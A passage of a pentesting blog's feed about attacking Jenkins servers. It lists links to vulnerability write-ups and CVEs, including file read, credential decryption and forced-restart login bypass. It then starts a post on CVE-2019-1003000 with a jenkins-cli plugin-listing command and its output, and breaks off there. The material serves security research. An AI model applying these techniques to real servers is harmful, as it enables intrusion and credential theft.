\u0026quot;times new roman\u0026quot; , serif;\"\u003EA arbitrary file read vulnerability exists in Jenkins 2.132 and earlier, 2.121.1 and earlier in the Stapler web framework.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnder Windows, directories that don't exist can be traversed by ..\/, but not for Linux. Then this vulnerability can be read by any file under Windows. Under Linux, you need to have a directory with _ in the Jenkins plugins directory.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\" target=\"_blank\"\u003Ehttps:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\" target=\"_blank\"\u003Ehttps:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting credentials.xml\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\" target=\"_blank\"\u003Ehttps:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins, windows, powershell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\" target=\"_blank\"\u003Ehttps:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\" target=\"_blank\"\u003Ehttps:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999001\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emalformed request moves the config.xml file, after restart anyone can log in - couple it with a DoS (CVE-2018-1999043) to force restart\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.132\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.121.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ECG Posts:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsername enumeration Jenkins 2.137 and below\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;SECURITY-200 \/ CVE-2015-5323 PoC (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAPI tokens of other users available to admins)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - SECURITY-180\/CVE-2015-1814 PoC (Forced Token Change)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting Jenkins credentials.xml\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: times, times new roman, serif;\"\u003E-2018-1000600 SSRF in GitHub\u0026nbsp;plugin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 2 - Orange Tsai exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;Identify IP Addresses of nodes\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EAfter the release of \u003Ca href=\"https:\/\/twitter.com\/orange_8361\/status\/1097829220485496832\" target=\"_blank\"\u003EOrange Tsai's exploit\u003C\/a\u003E for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhile not totally related to the blog post and tweet the following exploit came up while searching.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much attention to the plugins in the past as the issues have been with core Jenkins (as was the first blog post) but you can get a look at them by going to \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ejenkins-server\/pluginManager\/installed\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s1600\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s400\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EJenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIt does require admin permissions or you get this:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s1600\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"1490\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s400\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ENo permissions for Jenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you do have permissions you can also hit it with the jenkins-cli client and pull the info\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E$ java -jar jenkins-cli.jar -s http:\/\/10.0.0.166:8080\/ -auth admin:admin list-plugins\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejsch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JSch dependency plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.1.55\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Estructs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Structs Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eapache-httpcomponents-client-4-api Apache HttpComponents Client 4.x API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.5.5-3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emailer\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Mailer Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.23\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecommand-launcher\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Command Agent Launcher Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.33\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.31\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Essh-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SSH Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 